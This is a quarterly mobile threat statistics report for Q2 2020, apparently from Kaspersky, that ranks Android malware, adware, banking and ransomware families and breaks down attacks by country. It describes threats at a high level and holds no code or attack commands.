In summing up the results of the second quarter, we will begin with the number of attacks that targeted mobile devices. In Q2 2019, we thwarted 15,137,884 attacks, but one year later, the number decreased insignificantly, to 14,204,345.
Number of attacks on mobile devices, Q1 2019 – Q2 2020 (download)
The absence of significant changes indicates that malware developers kept up their activities in the face of the coronavirus pandemic. At the same time, this shows that we are not going through an epidemic caused by any particular family or class of mobile threats. In other words, no one reached the level of Asacub in yet another quarter, which is good news.
Nevertheless, mobile security users encountered malicious files more often than adware or potentially unwanted apps.
Share of users who encountered various threat classes, Q2 2020 (download)
The number of users whose devices were found to contain adware is almost half the number of those whose devices were infected with various classes of malware. At the same time, adware is a clear leader by number of objects detected, both in the second quarter and in previous ones. What is peculiar about adware and applications with an integrated advertising module is that they are extremely difficult for the user to identify or remove. The applications themselves naturally give no warning that they will pop up half-screen or even full-screen advertisements, and telling which application is being displayed if the user did not run it is impossible without special tools.
This kind of applications can be found in the official Google Play store, too, and to our utter regret, some developers are not making a conscious effort to remove questionable advertisements from their products.
Further good news from Q2 2020 is a decrease in the number of devices that were found to contain stalkerware. Several possible explanations exist as to the cause of the significant decline that we have seen since Q4 2019 – we shall talk about these in the appropriate section.
Mobile threat statistics
In Q2 2020, Kaspersky detected 1,245,894 malicious installers, an increase of 93,232 over the previous quarter.
Number of detected malicious installation packages, Q2 2019 – Q2 2020 (download)
Over the past few quarters, we have seen an increase in the number of detected objects. Early 2018 saw a similar situation, when a great number of trojan droppers and potentially unwanted software was discovered.
Distribution of detected mobile apps by type

Distribution of newly detected mobile apps by type, Q1 and Q2 2020 (download)
Adware topped the list with 48%, a decrease of one percentage point from the previous quarter. The Ewind adware family (60.53% of all adware detected) was most common in Q2, followed by the FakeAdBlocker family with 13.14% and Inoco with 10.17%.
RiskTool-type potentially unwanted software ranked second among all detected threat classes. Its share was 20%, which is eight percentage points smaller than in Q1 2020 and 21 p.p. smaller than in Q2 2019.
Most of the detected RiskTool variants were SMSreg (44.6% of all detected potentially unwanted software), Resharer (12.63%) and Dnotua (11.94%) families.
SMS trojans hold third place among all detected threats with 7.59%. This threat class is believed to be dying out, as a mobile carrier account is a far less tempting target for criminals than a bank account, and both can be controlled from a mobile device. Agent (33.74%), Fakeinst (26.80%) and Opfake (26.33%) were the largest of the detected families of SMS trojans. All the three families were more common with Russian users, which is typical of the entire SMS trojan threat class. Users from Iran followed, far behind the Russians. The Opfake and Fakeinst families are also the leaders in the number of detections on end-user devices, each accounting for 23% of the total number of unique users attacked by SMS trojans. The Prizmes family (21%) and the Agent family (16%) followed in third and fourth place, respectively.
The Opfake and Fakeinst families are among the oldest mobile threats known to Kaspersky. It is safe to say that their discovery in the wild is more of an echo of past large-scale distribution campaigns. This is supported by the fact that most of the malware detected no longer had functioning control centers. Since the main means of distributing these trojans are fake application websites, one can assume that during lockdown users are more likely to turn to such resources in search of free content and thus provide the malware families with a statistical boost.
Top 20 mobile malware programs
Note that this malware rating does not include potentially dangerous or unwanted programs, such as RiskTool or AdWare.
Verdict %*
1 DangerousObject.Multi.Generic 40.29
2 Trojan.AndroidOS.Boogr.gsh 9.02
3 DangerousObject.AndroidOS.GenericML 6.17
4 Trojan-Downloader.AndroidOS.Necro.d 4.86
5 Trojan-Dropper.AndroidOS.Hqwar.cf 3.63
6 Trojan.AndroidOS.Hiddad.fi 3.19
7 Trojan-Downloader.AndroidOS.Helper.a 2.84
8 Trojan-Downloader.AndroidOS.Agent.hy 2.64
9 Trojan.AndroidOS.Agent.vz 2.32
10 Trojan-Downloader.AndroidOS.Agent.ik 2.06
11 Trojan.AndroidOS.Handda.san 2.04
12 Trojan.AndroidOS.MobOk.v 1.89
13 Trojan-Downloader.AndroidOS.Agent.ic 1.84
14 Trojan.AndroidOS.MobOk.x 1.67
15 Trojan-Dropper.AndroidOS.Hqwar.gen 1.54
16 Trojan-Dropper.AndroidOS.Helper.n 1.45
17 Trojan-Banker.AndroidOS.Rotexy.e 1.36
18 Trojan-Downloader.AndroidOS.Malota.a 1.29
19 Trojan-Dropper.AndroidOS.Penguin.e 1.24
20 Trojan.AndroidOS.Dvmap.a 1.13
* Unique users attacked by this malware as a percentage of all users of Kaspersky mobile antivirus that were attacked.
As per tradition, first place in our Top 20 for Q2 went to the DangerousObject.Multi.Generic verdict (40.29%), which we use for malware detected using cloud technologies. Cloud technologies are deployed when the antivirus databases lack data for detecting a piece of malware, but the company’s cloud already contains information about the object. This is basically how the latest malicious programs are detected.
Second and third places were claimed by Trojan.AndroidOS.Boogr.gsh (9.02%) and DangerousObject.AndroidOS.GenericML (6.17%). These verdicts are assigned to files recognized as malicious by our machine-learning systems.
In fourth place, as in the last quarter, is Trojan-Downloader.AndroidOS.Necro.d (4.86%). This Trojan family is closely associated with various classes of Triada group of complex threats, as well as the xHelper Trojan family, whose members took the seventh and sixteenth positions in the rankings, respectively. A distinctive feature of Necro trojans, which leads to serious problems for its victims, is their ability to take root on the device by escalating access rights. Having obtained root privileges, such trojans can write themselves to the device’s read-only memory, preventing the user from removing the malware with built-in tools.
Fifth and fifteenth places in the rankings were taken by representatives of the Trojan-Dropper.AndroidOS.Hqwar family. This is the most popular dropper in the wild: if you look at the number of detected droppers from various families, you will find Hqwar in second position, immediately after the Agent generalized verdict. In Q2 2020, the share of the Hqwar family among all detected droppers increased markedly to 30.12% from 8% in Q1 2020.
TOP 3 detected droppers
Verdict %
Agent 30.38%
Hqwar 30.32%
Wapnor 30.12%
The sixth position in the rankings went to Trojan.AndroidOS.Hiddad.fi (3.19%), whose capabilities include displaying advertising banners and concealing its activities.
Members of Trojan-Downloader.AndroidOS.Agent took the eighth, tenth and thirteenth positions. These trojans have the simple task of downloading modules from the C2 and running these. The downloaded modules are often adware, but we have seen trojan payloads as well.
Trojan.AndroidOS.vz (2.32%) took the ninth place. Apparently, this Trojan served as a payload for a different type of malware, with Agent.vz’s task coming down to downloading executable code as well. This suggests that the malware is only an intermediate link in the infection chain.
In the eleventh place, we find the Trojan.AndroidOS.Handda.san trojan (2.04%). This verdict covers a whole group of malware, which includes a variety of trojans united by common capabilities: hiding their icons, obtaining Device Admin rights and using packers to counteract detection.
The twelfth and fourteenth places went to members of the Trojan.AndroidOS.MobOk family. These trojans are a link in infection chains and most commonly have been detected with mobile users from Russia.
As in Q1 2020, the twenty most common threats included the bank trojan Rotexy (1.36%). It is worth noting that this is likely not the only widespread banker, as more popular Hqwar droppers often conceal financial malware.
In the eighteenth place we see Trojan-Downloader.AndroidOS.Malota.a (1.29%). We have known this trojan since October 2019. Its main task is to download executable code from the C2 to the infected device.
Geography of mobile threats

Map of mobile malware infection attempts, Q2 2020 (download)
Top 10 countries by share of users attacked by mobile malware
Country* %**
1 Iran 43.62
2 Algeria 21.97
3 Bangladesh 19.30
4 Morocco 17.57
5 Nigeria 15.12
6 India 13.54
7 Saudi Arabia 13.52
8 Kenya 12.61
9 Indonesia 12.17
10 Pakistan 12.16
* Excluded from the rating are countries with relatively few users of Kaspersky mobile security solutions (under 10000).
** Unique users attacked in the country as a share of all users of Kaspersky mobile security solutions in the country.
The TOP 3 countries with the largest user shares remained unchanged in Q2: Iran (43.62%) followed by Algeria (21.97%) and Bangladesh (19.30%).
Most commonly detected in Iran were AdWare.AndroidOS.Notifyer-family adware, alternate Telegram clients (RiskTool.AndroidOS.FakGram.d, for instance, is one of the ten most commonly detected threats in Iran), and Trojan.AndroidOS.Hiddap-family trojans. The latter have a variety of tools and one common feature: the tendency to hide their icons from the app manager screen.
HiddenAd and FakeAdBlocker adware was most common in Algeria, a similar situation to Q1 2020.
In Bangladesh, the leader is HiddenAd-family adware, which conceals their carrier application. AdWare.AndroidOS.Outad.c (fifth place within the country) and AdWare.AndroidOS.Loead (sixth place) adware types were common as well.
Mobile web threats
The statistics presented here are based on detection verdicts returned by the Web Anti-Virus module that were received from users of Kaspersky products who consented to provide statistical data.
Hackers use a variety of techniques to attract potential victims to malicious landing pages, from rogue SEO for displaying their sites in top ten results for certain search queries to redirect chains that will quickly and discreetly take the user from a legitimate site to a malicious one. We decided to calculate the countries where mobile users were most likely to encounter malicious websites while browsing the Web and where these sites are located.
Ten countries with the highest risk of infection
Country* % of attacked users**
Morocco 7.08
Algeria 6.25
Ecuador 6.05
Saudi Arabia 5.24
Oman 4.98
India 4.93
Vietnam 4.63
Kuwait 4.47
UAE 4.27
Brazil 4.25
* Excluded are countries with relatively few Kaspersky mobile product users (under 10,000).
** Unique users targeted by all types of web attacks as a share of all unique users of Kaspersky mobile products in the country.
Countries where mobile web threats are based
Geography of countries where mobile attacks are based, Q2 2020 (download)
TOP 10 countries where the largest numbers of mobile attacks are based
Country %*
Netherlands 51.17
USA 32.87
Dominican Republic 8.36
Singapore 3.64
Germany 1.53
Russian Federation 1.00
Luxembourg 0.44
Ireland 0.32
France 0.19
India 0.05
* Share of mobile threat sources in the country out of the total number of such sources
The Netherlands and the United States topped the list of web threat sources in Q2 2020. The Netherlands accounted for more than half of all attacks, typically engaging advertising-related websites. The United States were the other most common source of a similar type of threats.
Mobile banking Trojans
During the reporting period, we detected 38,951 mobile banking trojan installer packages, 3,164 fewer than in Q1 2020.
TOP 10 detected bankers
1 Agent 58.7%
2 Wroba 8.3%
3 Zitmo 8.2%
4 Rotexy 6.5%
5 Knobot 4.4%
6 Anubis 3.8%
7 Faketoken 3.0%
8 Cebruser 2.4%
9 Asacub 1.0%
10 Ginp 0.9%
The Trojan-Banker.AndroidOS.Agent family made the largest contribution to the number of packages detected: 58.7% of all discovered banking trojans. The Trojan-Banker.AndroidOS.Wroba family (8.3%) was second, far behind the leader, and immediately followed by Trojan-Banker.AndroidOS.Zitmo (8.2%).
Number of installation packages for mobile banking Trojans detected by Kaspersky, Q2 2019 – Q2 2020 (download)
TOP 10 mobile bankers
Verdict %*
1 Trojan-Banker.AndroidOS.Rotexy.e 13.29
2 Trojan-Banker.AndroidOS.Svpeng.q 9.66
3 Trojan-Banker.AndroidOS.Agent.eq 6.48
4 Trojan-Banker.AndroidOS.Asacub.snt 6.45
5 Trojan-Banker.AndroidOS.Asacub.ce 5.59
6 Trojan-Banker.AndroidOS.Anubis.san 5.49
7 Trojan-Banker.AndroidOS.Faketoken.snt 4.34
8 Trojan-Banker.AndroidOS.Anubis.n 3.49
9 Trojan-Banker.AndroidOS.Hqwar.t 3.14
10 Trojan-Banker.AndroidOS.Asacub.a 3.09
* Unique users attacked by this malware as a share of all Kaspersky mobile security solution users attacked by banking threats.
The first and second places on our list went to mobile bankers that targeted mobile users from Russia: Trojan-Banker.AndroidOS.Rotexy.e (13.29%) and Trojan-Banker.AndroidOS.Svpeng.q (9.66%).
Various members of the Asacub family took three positions out of ten on the TOP 10 for mobile financial threats. Although this threat family is not particularly numerous, it is very popular with attackers.
The Anubis banker family gained popularity in Q2 2020, with its members occupying the sixth and eighth positions. We believe that these versions of the trojan were built from source code leaked onto the Internet.
Geography of mobile banking threats, Q2 2020 (download)
TOP 10 countries by share of users attacked by mobile banking Trojans
Country* %**
1 Turkey 1.29%
2 Japan 0.90%
3 Spain 0.71%
4 Italy 0.65%
5 Taiwan 0.49%
6 China 0.19%
7 Tajikistan 0.16%
8 Korea 0.14%
9 Russia 0.14%
10 Poland 0.13%
* Excluded from the rating are countries with relatively few users of Kaspersky mobile security solutions (under 10,000).
** Unique users attacked by mobile banking Trojans as a share of all users of Kaspersky mobile security solutions in the country.
Turkey had the largest share of unique users attacked by mobile financial threats in Q2 2020, 1.29%. Members of the Trojan-Banker.AndroidOS.Cebruser family were most commonly detected there.
Turkey was followed by Spain with 0.71%. The rankings of mobile financial threats in this country were as follows:
Verdict %
Trojan-Banker.AndroidOS.Ginp.snt 36.60%
Trojan-Banker.AndroidOS.Cebruser.san 25.57%
Trojan-Banker.AndroidOS.Cebruser.pac 22.43%
Trojan-Banker.AndroidOS.Knobot.g 5.19%
Trojan-Banker.AndroidOS.Knobot.pac 4.89%
Trojan-Banker.AndroidOS.Knobot.c 3.73%
Trojan-Banker.AndroidOS.Knobot.h 3.43%
Trojan-Banker.AndroidOS.Agent.eq 2.99%
Trojan-Banker.AndroidOS.Knobot.c 2.63%
Trojan-Banker.AndroidOS.Cebruser.b 2.12%
Unlike the Ginp and Cebruser mobile bankers, which we have mentioned in the past, Knobot is a relatively new player on the market for threats that target financial data. Along with phishing windows and interception of 2FA verification messages, the trojan has several tools that are uncharacteristic of financial threats. An example of these is hijacking device PINs through exploitation of Accessibility Services. The attackers probably require the PIN in case they need to control the device manually in real time.
Mobile ransomware Trojans
In Q2 2020, we detected 3,805 installation packages for mobile Trojan ransomware, which is 534 fewer than last quarter.
The number of detected objects has been decreasing from quarter to quarter. We believe that there are two main causes:
It is much harder to extort cash from users than to steal the bank account data right away. At the same time, the device needs to be previously infected in either case, so with the costs being equal, cybercriminals will choose the path of least resistance, i.e. theft.
A ransomware trojan is a threat the user will likely want to fight to get the device back to a functional state. The user is likely to win, too, even if by factory-resetting the device. Cybercriminals, in their turn, try to keep their malware undetected on the device as long as possible, which runs counter to the whole idea of mobile ransomware.

Number of installation packages for mobile ransomware Trojans detected by Kaspersky, Q2 2019 – Q2 2020 (download)
Attacks reveal a similar pattern: the number of users attacked by ransomware trojans in Q2 2020 fell threefold compared to Q2 2019.
Verdict %*
1 Trojan-Ransom.AndroidOS.Small.as 14.27
2 Trojan-Ransom.AndroidOS.Agent.bq 8.46
3 Trojan-Ransom.AndroidOS.Svpeng.aj 7.67
4 Trojan-Ransom.AndroidOS.Small.o 5.77
5 Trojan-Ransom.AndroidOS.Rkor.k 5.37
6 Trojan-Ransom.AndroidOS.Agent.bo 5.01
7 Trojan-Ransom.AndroidOS.Congur.am 4.32
8 Trojan-Ransom.AndroidOS.Small.ce 3.65
9 Trojan-Ransom.AndroidOS.Fusob.h 3.42
10 Trojan-Ransom.AndroidOS.Soobek.a 3.01
* Unique users attacked by this malware as a share of all Kaspersky mobile antivirus users attacked by ransomware trojans.
The list TOP 10 ransomware trojans detected in Q2 2020 contains only two new species: Trojan-Ransom.AndroidOS.Agent.bq (8,46%) and Trojan-Ransom.AndroidOS.Agent.bo (5.01%). All the rest were originally developed in 2017–2019 and have been kept relevant by their creators through minor code changes.
The aforementioned Agent.bq and Agent.bo, like various other trojan classes, notably contain code that exploits Accessibility Services. In the case of these two, however, the code is used for screen locking and delete protection, literally leaving the victim no chances to remove the trojan without an external utility, such as ADB. However, ADB cannot always be used for removing the ransomware either: developer mode, which it requires, is deactivated on an overwhelming majority of devices.
